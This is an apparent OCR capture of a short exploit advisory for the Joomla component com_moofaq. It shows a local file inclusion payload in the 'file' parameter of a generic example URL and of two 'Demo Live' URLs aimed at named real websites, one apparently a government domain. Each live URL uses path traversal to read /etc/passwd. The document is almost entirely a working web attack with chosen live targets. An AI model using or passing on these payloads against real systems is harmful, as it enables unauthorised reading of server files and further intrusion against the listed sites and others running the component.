
#############################################
_____________________________________________
Example:

http://localHost/path/components/com_moofaq/
gzip=0&file=[LFI]

Demo Live (1):

http://www.paginaswebhonduras.com/components
gzip=0&file=/../../../../../etc/passwd

Demo Live (2):

http://www.uers.gov.do/components/com_moofaq
gzip=0&file=/etc/passwd

++++++++++++++++++++++++++++++++

[!] Produced in South America
